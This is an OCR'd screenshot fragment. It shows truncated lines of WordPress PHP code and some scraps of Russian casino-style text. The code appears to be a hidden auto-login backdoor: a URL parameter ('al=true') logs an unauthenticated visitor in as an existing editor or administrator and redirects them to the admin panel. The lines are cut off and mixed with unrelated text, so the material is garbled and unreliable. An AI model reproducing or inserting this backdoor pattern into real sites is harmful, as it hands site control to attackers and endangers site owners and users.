
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
Ап Играть
ньги а Pin
 Выводом